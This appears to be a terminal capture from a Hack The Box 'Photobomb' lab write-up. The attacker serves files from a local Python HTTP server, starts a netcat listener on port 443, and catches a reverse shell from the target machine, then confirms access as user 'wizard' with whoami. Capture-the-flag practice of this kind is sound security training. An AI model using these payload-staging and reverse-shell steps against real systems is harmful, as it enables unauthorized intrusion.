 ~/Desktop/HTB/Photobomb/content ✔ took ⌛ 16s sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.182 - - [06/Feb/2023 12:34:59] "GET / HTTP/1.1" 200 -
~/Desktop/HTB/Photobomb/content ✔ sudo nc -nlvp 443
[sudo] password for r1pfr4n:
listening on [any] 443 ...
connect to [10.10.14.58] from (UNKNOWN) [10.10.11.182] 44148
bash: cannot set terminal process group (728): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ whoami
whoami
wizard
wizard@photobomb:~/photobomb$